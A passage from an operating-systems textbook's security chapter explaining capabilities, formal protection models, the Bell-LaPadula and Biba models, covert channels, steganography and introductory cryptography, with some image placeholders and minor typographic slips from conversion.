
meaning that Debbie and Phil, and all members of the *pigfan* group have read and write access to the file.

It sometimes occurs that a user or a group has certain permissions with respect to a file that the file owner later wishes to revoke. With access-control lists, it is relatively straightforward to revoke a previously granted access. All that has to be

done is edit the ACL to make the change. However, if the ACL is checked only when a file is opened, most likely the change will take effect only on future calls to open. Any file that is already open will continue to have the rights it had when it was opened, even if the user is no longer authorized to access the file.

### 9.3.3 Capabilities

The other way of slicing up the matrix of Fig. 9-5 is by rows. When this method is used, associated with each process is a list of objects that may be accessed, along with an indication of which operations are permitted on each, in other words, its domain. This list is called a **capability list** (or **C-list**) and the individual items on it are called **capabilities** (Dennis and Van Horn, 1966; Fabry, 1974). A set of three processes and their capability lists is shown in Fig. 9-8.



**Figure 9-8.** When capabilities are used, each process has a capability list.

Each capability grants the owner certain rights on a certain object. In Fig. 9-8, the process owned by user A can read files *F1* and *F2*, for example. Usually, a capability consists of a file (or more generally, an object) identifier and a bitmap for the various rights. In a UNIX-like system, the file identifier would probably be the i-node number. Capability lists are themselves objects and may be pointed to from other capability lists, thus facilitating sharing of subdomains.

It is fairly obvious that capability lists must be protected from user tampering. Three methods of protecting them are known. The first way requires a **tagged architecture**, a hardware design in which each memory word has an extra (or tag) bit that tells whether the word contains a capability or not. The tag bit is not used by arithmetic, comparison, or similar ordinary instructions, and it can be modified only by programs running in kernel mode (i.e., the operating system). Tagged-architecture machines have been built and can be made to work well (Feustal, 1972). The IBM AS/400 is a popular example.

The second way is to keep the C-list inside the operating system. Capabilities are then referred to by their position in the capability list. A process might say: “Read 1 KB from the file pointed to by capability 2.” This form of addressing is similar to using file descriptors in UNIX. Hydra (Wulf et al., 1974) worked this way.

The third way is to keep the C-list in user space, but manage the capabilities cryptographically so that users cannot tamper with them. This approach is particularly suited to distributed systems and works as follows. When a client process sends a message to a remote server, for example, a file server, to create an object for it, the server creates the object and generates a long random number, the check field, to go with it. A slot in the server’s file table is reserved for the object and the check field is stored there along with the addresses of the disk blocks. In UNIX terms, the check field is stored on the server in the i-node. It is not sent back to the user and never put on the network. The server then generates and returns a capability to the user of the form shown in Fig. 9-9.

Server	Object	Rights	$f(\text{Objects, Rights, Check})$
--------	--------	--------	------------------------------------

**Figure 9-9.** A cryptographically protected capability.

The capability returned to the user contains the server’s identifier, the object number (the index into the server’s tables, essentially, the i-node number), and the rights, stored as a bitmap. For a newly created object, all the rights bits are turned on, of course, because the owner can do everything. The last field consists of the concatenation of the object, rights, and check field run through a cryptographically secure one-way function,  $f$ . A cryptographically secure one-way function is a function  $y = f(x)$  that has the property that given  $x$  it is easy to find  $y$ , but given  $y$  it is computationally infeasible to find  $x$ . We will discuss them in detail in Section 9.5. For now, it suffices to know that with a good one-way function, even a determined attacker will not be able to guess the check field, even if he knows all the other fields in the capability.

When the user wishes to access the object, she sends the capability to the server as part of the request. The server then extracts the object number to index into its tables to find the object. It then computes  $f(\text{Object, Rights, Check})$ , taking the first two parameters from the capability itself and the third from its own tables. If the result agrees with the fourth field in the capability, the request is honored; otherwise, it is rejected. If a user tries to access someone else’s object, he will not be able to fabricate the fourth field correctly since he does not know the check field, and the request will be rejected.

A user can ask the server to produce a weaker capability, for example, for read-only access. First the server verifies that the capability is valid. If so, it computes  $f(\text{Object, New\_rights, Check})$  and generates a new capability putting this value in



the fourth field. Note that the original *Check* value is used because other outstanding capabilities depend on it.

This new capability is sent back to the requesting process. The user can now give this to a friend by just sending it in a message. If the friend turns on rights bits that should be off, the server will detect this when the capability is used since the *f* value will not correspond to the false rights field. Since the friend does not know the true check field, he cannot fabricate a capability that corresponds to the false rights bits. This scheme was developed for the Amoeba system (Tanenbaum et al., 1990).

In addition to the specific object-dependent rights, such as read and execute, capabilities (both kernel and cryptographically protected) usually have **generic rights** which are applicable to all objects. Examples of generic rights are

1. Copy capability: create a new capability for the same object.
2. Copy object: create a duplicate object with a new capability.
3. Remove capability: delete an entry from the C-list; object unaffected.
4. Destroy object: permanently remove an object and a capability.

A last remark worth making about capability systems is that revoking access to an object is quite difficult in the kernel-managed version. It is hard for the system to find all the outstanding capabilities for any object to take them back, since they may be stored in C-lists all over the disk. One approach is to have each capability point to an indirect object, rather than to the object itself. By having the indirect object point to the real object, the system can always break that connection, thus invalidating the capabilities. (When a capability to the indirect object is later presented to the system, the user will discover that the indirect object is now pointing to a null object.)

In the Amoeba scheme, revocation is easy. All that needs to be done is change the check field stored with the object. In one blow, all existing capabilities are invalidated. However, neither scheme allows selective revocation, that is, taking back, say, John's permission, but nobody else's. This defect is generally recognized to be a problem with all capability systems.

Another general problem is making sure the owner of a valid capability does not give a copy to 1000 of his best friends. Having the kernel manage capabilities, as in Hydra, solves the problem, but this solution does not work well in a distributed system such as Amoeba.

Very briefly summarized, ACLs and capabilities have somewhat complementary properties. Capabilities are very efficient because if a process says "Open the file pointed to by capability 3" no checking is needed. With ACLs, a (potentially long) search of the ACL may be needed. If groups are not supported, then granting everyone read access to a file requires enumerating all users in the ACL. Capabilities also allow a process to be encapsulated easily, whereas ACLs do not. On the

other hand, ACLs allow selective revocation of rights, which capabilities do not. Finally, if an object is removed and the capabilities are not or vice versa, problems arise. ACLs do not suffer from this problem.

Most users are familiar with ACLs, because they are common in operating systems like Windows and UNIX. However, capabilities are not that uncommon either. For instance, the L4 kernel that runs on many smartphones from many manufacturers (typically alongside or underneath other operating systems like Android), is capability based. Likewise, the FreeBSD has embraced Capsicum, bringing capabilities to a popular member of the UNIX family.

## 9.4 FORMAL MODELS OF SECURE SYSTEMS

Protection matrices, such as that of Fig. 9-4, are not static. They frequently change as new objects are created, old objects are destroyed, and owners decide to increase or restrict the set of users for their objects. A considerable amount of attention has been paid to modeling protection systems in which the protection matrix is constantly changing. We will now touch briefly upon some of this work.

Decades ago, Harrison et al. (1976) identified six primitive operations on the protection matrix that can be used as a base to model any protection system. These primitive operations are create object, delete object, create domain, delete domain, insert right, and remove right. The two latter primitives insert and remove rights from specific matrix elements, such as granting domain 1 permission to read *File6*.

These six primitives can be combined into **protection commands**. It is these protection commands that user programs can execute to change the matrix. They may not execute the primitives directly. For example, the system might have a command to create a new file, which would test to see if the file already existed, and if not, create a new object and give the owner all rights to it. There might also be a command to allow the owner to grant permission to read the file to everyone in the system, in effect, inserting the “read” right in the new file’s entry in every domain.

At any instant, the matrix determines what a process in any domain can do, not what it is authorized to do. The matrix is what is enforced by the system; authorization has to do with management policy. As an example of this distinction, let us consider the simple system of Fig. 9-10 in which domains correspond to users. In Fig. 9-10(a) we see the intended protection policy: *Henry* can read and write *mailbox7*, *Robert* can read and write *secret*, and all three users can read and execute *compiler*.

Now imagine that *Robert* is very clever and has found a way to issue commands to have the matrix changed to Fig. 9-10(b). He has now gained access to *mailbox7*, something he is not authorized to have. If he tries to read it, the operating system will carry out his request because it does not know that the state of Fig. 9-10(b) is unauthorized.

		Objects					Objects		
		Compiler	Mailbox 7	Secret			Compiler	Mailbox 7	Secret
Eric	Read				Eric	Read			
	Execute					Execute			
Henry	Read		Read		Henry	Read	Read		
	Execute		Write			Execute	Write		
Robert	Read			Read	Robert	Read	Read	Read	
	Execute			Write		Execute		Write	

**Figure 9-10.** (a) An authorized state. (b) An unauthorized state.

It should now be clear that the set of all possible matrices can be partitioned into two disjoint sets: the set of all authorized states and the set of all unauthorized states. A question around which much theoretical research has revolved is this: “Given an initial authorized state and a set of commands, can it be proven that the system can never reach an unauthorized state?”

In effect, we are asking if the available mechanism (the protection commands) is adequate to enforce some protection policy. Given this policy, some initial state of the matrix, and the set of commands for modifying the matrix, what we would like is a way to prove that the system is secure. Such a proof turns out quite difficult to acquire; many general-purpose systems are not theoretically secure. Harrison et al. (1976) proved that in the case of an arbitrary configuration for an arbitrary protection system, security is theoretically undecidable. However, for a specific system, it may be possible to prove whether the system can ever move from an authorized state to an unauthorized state. For more information, see Landwehr (1981).

### 9.4.1 Multilevel Security

Most operating systems allow individual users to determine who may read and write their files and other objects. This policy is called **discretionary access control**. In many environments this model works fine, but there are other environments where much tighter security is required, such as the military, corporate patent departments, and hospitals. In the latter environments, the organization has stated rules about who can see what, and these may not be modified by individual soldiers, lawyers, or doctors, at least not without getting special permission from the boss (and probably from the boss’ lawyers as well). These environments need **mandatory access controls** to ensure that the stated security policies are enforced by the system, in addition to the standard discretionary access controls. What these mandatory access controls do is regulate the flow of information, to make sure that it does not leak out in a way it is not supposed to.

## The Bell-LaPadula Model

The most widely used multilevel security model is the **Bell-LaPadula model** so we will start there (Bell and LaPadula, 1973). This model was designed for handling military security, but it is also applicable to other organizations. In the military world, documents (objects) can have a security level, such as unclassified, confidential, secret, and top secret. People are also assigned these levels, depending on which documents they are allowed to see. A general might be allowed to see all documents, whereas a lieutenant might be restricted to documents cleared as confidential and lower. A process running on behalf of a user acquires the user's security level. Since there are multiple security levels, this scheme is called a **multilevel security system**.


The Bell-LaPadula model has rules about how information can flow:

1. **The simple security property:** A process running at security level  $k$  can read only objects at its level or lower. For example, a general can read a lieutenant's documents but a lieutenant cannot read a general's documents.
2. **The \* property:** A process running at security level  $k$  can write only objects at its level or higher. For example, a lieutenant can append a message to a general's mailbox telling everything he knows, but a general cannot append a message to a lieutenant's mailbox telling everything he knows because the general may have seen top-secret documents that may not be disclosed to a lieutenant.

Roughly summarized, processes can read down and write up, but not the reverse. If the system rigorously enforces these two properties, it can be shown that no information can leak out from a higher security level to a lower one. The \* property was so named because in the original report, the authors could not think of a good name for it and used \* as a temporary placeholder until they could devise a better name. They never did and the report was printed with the \*. In this model, processes read and write objects, but do not communicate with each other directly. The Bell-LaPadula model is illustrated graphically in Fig. 9-11.

In this figure a (solid) arrow from an object to a process indicates that the process is reading the object, that is, information is flowing from the object to the process. Similarly, a (dashed) arrow from a process to an object indicates that the process is writing into the object, that is, information is flowing from the process to the object. Thus all information flows in the direction of the arrows. For example, process  $B$  can read from object  $1$  but not from object  $3$ .

The simple security property says that all solid (read) arrows go sideways or upward. The \* property says that all dashed (write) arrows also go sideways or upward. Since information flows only horizontally or upward, any information that starts out at level  $k$  can never appear at a lower level. In other words, there is never



**Figure 9-11.** The Bell-LaPadula multilevel security model.

a path that moves information downward, thus guaranteeing the security of the model.

The Bell-LaPadula model refers to organizational structure, but ultimately has to be enforced by the operating system. One way this could be done is by assigning each user a security level, to be stored along with other user-specific data such as the UID and GID. Upon login, the user's shell would acquire the user's security level and this would be inherited by all its children. If a process running at security level  $k$  attempted to open a file or other object whose security level is greater than  $k$ , the operating system should reject the open attempt. Similarly attempts to open any object of security level less than  $k$  for writing must fail.

### The Biba Model

To summarize the Bell-LaPadula model in military terms, a lieutenant can ask a private to reveal all he knows and then copy this information into a general's file without violating security. Now let us put the same model in civilian terms. Imagine a company in which janitors have security level 1, programmers have security level 3, and the president of the company has security level 5. Using Bell-LaPadula, a programmer can query a janitor about the company's future plans and then overwrite the president's files that contain corporate strategy. Not all companies might be equally enthusiastic about this model.

The problem with the Bell-LaPadula model is that it was devised to keep secrets, not guarantee the integrity of the data. For the latter, we need precisely the reverse properties (Biba, 1977):

1. **The simple integrity property:** A process running at security level  $k$  can write only objects at its level or lower (no write up).
2. **The integrity \* property:** A process running at security level  $k$  can read only objects at its level or higher (no read down).

Together, these properties ensure that the programmer can update the janitor's files with information acquired from the president, but not vice versa. Of course, some organizations want both the Bell-LaPadula properties and the Biba properties, but these are in direct conflict so they are hard to achieve simultaneously.

## 9.4.2 Covert Channels


All these ideas about formal models and provably secure systems sound great, but do they actually work? In a word: No. Even in a system which has a proper security model underlying it and which has been proven to be secure and is correctly implemented, security leaks can still occur. In this section we discuss how information can still leak out even when it has been rigorously proven that such leakage is mathematically impossible. These ideas are due to Lampson (1973).

Lampson's model was originally formulated in terms of a single timesharing system, but the same ideas can be adapted to LANs and other multiuser environments, including applications running in the cloud. In the purest form, it involves three processes on some protected machine. The first process, the client, wants some work performed by the second one, the server. The client and the server do not entirely trust each other. For example, the server's job is to help clients with filling out their tax forms. The clients are worried that the server will secretly record their financial data, for example, maintaining a secret list of who earns how much, and then selling the list. The server is worried that the clients will try to steal the valuable tax program.

The third process is the collaborator, which is conspiring with the server to indeed steal the client's confidential data. The collaborator and server are typically owned by the same person. These three processes are shown in Fig. 9-12. The object of this exercise is to design a system in which it is impossible for the server process to leak to the collaborator process the information that it has legitimately received from the client process. Lampson called this the **confinement problem**.

From the system designer's point of view, the goal is to encapsulate or confine the server in such a way that it cannot pass information to the collaborator. Using a protection-matrix scheme we can easily guarantee that the server cannot communicate with the collaborator by writing a file to which the collaborator has read access. We can probably also ensure that the server cannot communicate with the collaborator using the system's interprocess communication mechanism.

Unfortunately, more subtle communication channels may also be available. For example, the server can try to communicate a binary bit stream as follows. To send



**Figure 9-12.** (a) The client, server, and collaborator processes. (b) The encapsulated server can still leak to the collaborator via covert channels.


a 1 bit, it computes as hard as it can for a fixed interval of time. To send a 0 bit, it goes to sleep for the same length of time.

The collaborator can try to detect the bit stream by carefully monitoring its response time. In general, it will get better response when the server is sending a 0 than when the server is sending a 1. This communication channel is known as a **covert channel**, and is illustrated in Fig. 9-12(b).

Of course, the covert channel is a noisy channel, containing a lot of extraneous information, but information can be reliably sent over a noisy channel by using an error-correcting code (e.g., a Hamming code, or even something more sophisticated). The use of an error-correcting code reduces the already low bandwidth of the covert channel even more, but it still may be enough to leak substantial information. It is fairly obvious that no protection model based on a matrix of objects and domains is going to prevent this kind of leakage.

Modulating the CPU usage is not the only covert channel. The paging rate can also be modulated (many page faults for a 1, no page faults for a 0). In fact, almost any way of degrading system performance in a clocked way is a candidate. If the system provides a way of locking files, then the server can lock some file to indicate a 1, and unlock it to indicate a 0. On some systems, it may be possible for a process to detect the status of a lock even on a file that it cannot access. This covert channel is illustrated in Fig. 9-13, with the file locked or unlocked for some fixed time interval known to both the server and collaborator. In this example, the secret bit stream 11010100 is being transmitted.

Locking and unlocking a prearranged file, *S*, is not an especially noisy channel, but it does require fairly accurate timing unless the bit rate is very low. The reliability and performance can be increased even more using an acknowledgement protocol. This protocol uses two more files, *F1* and *F2*, locked by the server and collaborator, respectively, to keep the two processes synchronized. After the server locks or unlocks *S*, it flips the lock status of *F1* to indicate that a bit has been sent. As soon as the collaborator has read out the bit, it flips *F2*'s lock status to tell the server it is ready for another bit and waits until *F1* is flipped again to indicate that



**Figure 9-13.** A covert channel using file locking.

another bit is present in  $S$ . Since timing is no longer involved, this protocol is fully reliable, even in a busy system, and can proceed as fast as the two processes can get scheduled. To get higher bandwidth, why not use two files per bit time, or make it a byte-wide channel with eight signaling files,  $S_0$  through  $S_7$ ?

Acquiring and releasing dedicated resources (tape drives, plotters, etc.) can also be used for signaling. The server acquires the resource to send a 1 and releases it to send a 0. In UNIX, the server could create a file to indicate a 1 and remove it to indicate a 0; the collaborator could use the access system call to see if the file exists. This call works even though the collaborator has no permission to use the file. Unfortunately, many other covert channels exist.

Lampson also mentioned a way of leaking information to the (human) owner of the server process. Presumably the server process will be entitled to tell its owner how much work it did on behalf of the client, so the client can be billed. If the actual computing bill is, say, \$100 and the client's income is \$53,000, the server could report the bill as \$100.53 to its owner.


Just finding all the covert channels, let alone blocking them, is nearly hopeless. In practice, there is little that can be done. Introducing a process that causes page faults at random or otherwise spends its time degrading system performance in order to reduce the bandwidth of the covert channels is not an attractive idea.

## Steganography

A slightly different kind of covert channel can be used to pass secret information between processes, even though a human or automated censor gets to inspect all messages between the processes and veto the suspicious ones. For example, consider a company that manually checks all outgoing email sent by company employees to make sure they are not leaking secrets to accomplices or competitors outside the company. Is there a way for an employee to smuggle substantial volumes of confidential information right out under the censor's nose? It turns out there is and it is not all that hard to do.



As a case in point, consider Fig. 9-14(a). This photograph, taken by the author in Kenya, contains three zebras contemplating an acacia tree. Fig. 9-14(b) appears to be the same three zebras and acacia tree, but it has an extra added attraction. It contains the complete, unabridged text of five of Shakespeare's plays embedded in it: *Hamlet*, *King Lear*, *Macbeth*, *The Merchant of Venice*, and *Julius Caesar*. Together, these plays total over 700 KB of text.



**Figure 9-14.** (a) Three zebras and a tree. (b) Three zebras, a tree, and the complete text of five plays by William Shakespeare.

How does this covert channel work? The original color image is  $1024 \times 768$  pixels. Each pixel consists of three 8-bit numbers, one each for the red, green, and blue intensity of that pixel. The pixel's color is formed by the linear superposition of the three colors. The encoding method uses the low-order bit of each RGB color value as a covert channel. Thus each pixel has room for 3 bits of secret information, one in the red value, one in the green value, and one in the blue value. With an image of this size, up to  $1024 \times 768 \times 3$  bits (294,912 bytes) of secret information can be stored in it.

The full text of the five plays and a short notice adds up to 734,891 bytes. This was first compressed to about 274 KB using a standard compression algorithm. The compressed output was then encrypted and inserted into the low-order bits of each color value. As can be seen (or actually, cannot be seen), the existence of the information is completely invisible. It is equally invisible in the large, full-color version of the photo. The eye cannot easily distinguish 7-bit color from 8-bit color. Once the image file has gotten past the censor, the receiver just strips off all the low-order bits, applies the decryption and decompression algorithms, and recovers the original 734,891 bytes. Hiding the existence of information like this is called **steganography** (from the Greek words for "covered writing"). Steganography is not popular in dictatorships that try to restrict communication among their citizens, but it is popular with people who believe strongly in free speech.

Viewing the two images in black and white with low resolution does not do justice to how powerful the technique is. To get a better feel for how steganography works, one of the authors (AST) has prepared a demonstration for Windows systems, including the full-color image of Fig. 9-14(b) with the five plays embedded in it. The demonstration can be found at the URL [www.cs.vu.nl/~ast/](http://www.cs.vu.nl/~ast/). Click on the covered writing link there under the heading STEGANOGRAPHY DEMO. Then follow the instructions on that page to download the image and the steganography tools needed to extract the plays. It is hard to believe this, but give it a try: seeing is believing.

Another use of steganography is to insert hidden watermarks into images used on Web pages to detect their theft and reuse on other Web pages. If your Web page contains an image with the secret message “Copyright 2014, General Images Corporation” you might have a tough time convincing a judge that you produced the image yourself. Music, movies, and other kinds of material can also be watermarked in this way.

Of course, the fact that watermarks are used like this encourages some people to look for ways to remove them. A scheme that stores information in the low-order bits of each pixel can be defeated by rotating the image 1 degree clockwise, then converting it to a lossy system such as JPEG, then rotating it back by 1 degree. Finally, the image can be reconverted to the original encoding system (e.g., gif, bmp, tif). The lossy JPEG conversion will mess up the low-order bits and the rotations involve massive floating-point calculations, which introduce roundoff errors, also adding noise to the low-order bits. The people putting in the watermarks know this (or should know this), so they put in their copyright information redundantly and use schemes besides just using the low-order bits of the pixels. In turn, this stimulates the attackers to look for better removal techniques. And so it goes.

Steganography can be used to leak information in a covert way, but it is more common that we want to do the opposite: hide the information from the prying eyes of attackers, without necessarily hiding the fact that we are hiding it. Like Julius Caesar, we want to ensure that even if our messages or files fall in the wrong hands, the attacker will not be able to detect the secret information. This is the domain of cryptography and the topic of the next section.

## 9.5 BASICS OF CRYPTOGRAPHY

Cryptography plays an important role in security. Many people are familiar with newspaper cryptograms, which are little puzzles in which each letter has been systematically replaced by a different one. These have as much to do with modern cryptography as hot dogs have to do with haute cuisine. In this section we will give a bird's-eye view of cryptography in the computer era. As mentioned earlier, operating systems use cryptography in many places. For instance, some file systems can encrypt all the data on disk, protocols like IPsec may encrypt and/or sign all

network packets, and most operating systems scramble passwords to prevent attackers from recovering them. Moreover, in Sec. 9.6, we will discuss the role of encryption in another important aspect of security: authentication.

We will look at the basic primitives used by these systems. However, a serious discussion of cryptography is beyond the scope of this book. Many excellent books on computer security discuss the topic at length. The interested reader is referred to these (e.g., Kaufman et al., 2002; and Gollman, 2011). Below we will give a very quick discussion of cryptography for readers not familiar with it at all.

The purpose of cryptography is to take a message or file, called the **plaintext**, and encrypt it into **ciphertext** in such a way that only authorized people know how to convert it back to plaintext. For all others, the ciphertext is just an incomprehensible pile of bits. Strange as it may sound to beginners in the area, the encryption and decryption algorithms (functions) should *always* be public. Trying to keep them secret almost never works and gives the people trying to keep the secrets a false sense of security. In the trade, this tactic is called **security by obscurity** and is employed only by security amateurs. Oddly enough, the category of amateurs also includes many huge multinational corporations that really should know better.

Instead, the secrecy depends on parameters to the algorithms called **keys**. If  $P$  is the plaintext file,  $K_E$  is the encryption key,  $C$  is the ciphertext, and  $E$  is the encryption algorithm (i.e., function), then  $C = E(P, K_E)$ . This is the definition of encryption. It says that the ciphertext is obtained by using the (known) encryption algorithm,  $E$ , with the plaintext,  $P$ , and the (secret) encryption key,  $K_E$ , as parameters. The idea that the algorithms should all be public and the secrecy should reside exclusively in the keys is called **Kerckhoffs' principle**, formulated by the 19th century Dutch cryptographer Auguste Kerckoffs. All serious cryptographers subscribe to this idea.

Similarly,  $P = D(C, K_D)$  where  $D$  is the decryption algorithm and  $K_D$  is the decryption key. This says that to get the plaintext,  $P$ , back from the ciphertext,  $C$ , and the decryption key,  $K_D$ , one runs the algorithm  $D$  with  $C$  and  $K_D$  as parameters. The relation between the various pieces is shown in Fig. 9-15.

### 9.5.1 Secret-Key Cryptography

To make this clearer, consider an encryption algorithm in which each letter is replaced by a different letter, for example, all  $A$ s are replaced by  $Q$ s, all  $B$ s are replaced by  $W$ s, all  $C$ s are replaced by  $E$ s, and so on like this:

plaintext:	ABCDEF GHI JKLMNOPQRS TUVWXYZ
ciphertext:	QWERTYUIOPASDFGHJKLZXCVBNM

This general system is called a **monoalphabetic substitution**, with the key being the 26-letter string corresponding to the full alphabet. The encryption key in this example is  $QWERTYUIOPASDFGHJKLZXCVBNM$ . For the key given above, the




Figure 9-15. Relationship between the plaintext and the ciphertext.

plaintext *ATTACK* would be transformed into the ciphertext *QZZQEA*. The decryption key tells how to get back from the ciphertext to the plaintext. In this example, the decryption key is *KXVMCNOHQRSZYIJADLEGWBUFT* because an *A* in the ciphertext is a *K* in the plaintext, a *B* in the ciphertext is an *X* in the plaintext, etc.

At first glance this might appear to be a safe system because although the cryptanalyst knows the general system (letter-for-letter substitution), he does not know which of the  $26! \approx 4 \times 10^{26}$  possible keys is in use. Nevertheless, given a surprisingly small amount of ciphertext, the cipher can be broken easily. The basic attack takes advantage of the statistical properties of natural languages. In English, for example, *e* is the most common letter, followed by *t*, *o*, *a*, *n*, *i*, etc. The most common two-letter combinations, called **digrams**, are *th*, *in*, *er*, *re*, and so on. Using this kind of information, breaking the cipher is easy.

Many cryptographic systems, like this one, have the property that given the encryption key it is easy to find the decryption key. Such systems are called **secret-key cryptography** or **symmetric-key cryptography**. Although monoalphabetic substitution ciphers are completely worthless, other symmetric key algorithms are known and are relatively secure if the keys are long enough. For serious security, minimally 256-bit keys should be used, giving a search space of  $2^{256} \approx 1.2 \times 10^{77}$  keys. Shorter keys may thwart amateurs, but not major governments.

### 9.5.2 Public-Key Cryptography

Secret-key systems are efficient because the amount of computation required to encrypt or decrypt a message is manageable, but they have a big drawback: the sender and receiver must both be in possession of the shared secret key. They may even have to get together physically for one to give it to the other. To get around this problem, **public-key cryptography** is used (Diffie and Hellman, 1976). This

system has the property that distinct keys are used for encryption and decryption and that given a well-chosen encryption key, it is virtually impossible to discover the corresponding decryption key. Under these circumstances, the encryption key can be made public and only the private decryption key kept secret.

Just to give a feel for public-key cryptography, consider the following two questions:

Question 1: How much is  $314159265358979 \times 314159265358979$ ?

Question 2: What is the square root of 3912571506419387090594828508241?

Most sixth graders, if given a pencil, paper, and the promise of a really big ice cream sundae for the correct answer, could answer question 1 in an hour or two. Most adults given a pencil, paper, and the promise of a lifetime 50% tax cut could not solve question 2 at all without using a calculator, computer, or other external help. Although squaring and square rooting are inverse operations, they differ enormously in their computational complexity. This kind of asymmetry forms the basis of public-key cryptography. Encryption makes use of the easy operation but decryption without the key requires you to perform the hard operation.

A public-key system called **RSA** exploits the fact that multiplying really big numbers is much easier for a computer to do than factoring really big numbers, especially when all arithmetic is done using modulo arithmetic and all the numbers involved have hundreds of digits (Rivest et al., 1978). This system is widely used in the cryptographic world. Systems based on discrete logarithms are also used (El Gamal, 1985). The main problem with public-key cryptography is that it is a thousand times slower than symmetric cryptography.

The way public-key cryptography works is that everyone picks a (public key, private key) pair and publishes the public key. The public key is the encryption key; the private key is the decryption key. Usually, the key generation is automated, possibly with a user-selected password fed into the algorithm as a seed. To send a secret message to a user, a correspondent encrypts the message with the receiver's public key. Since only the receiver has the private key, only the receiver can decrypt the message.

### 9.5.3 One-Way Functions

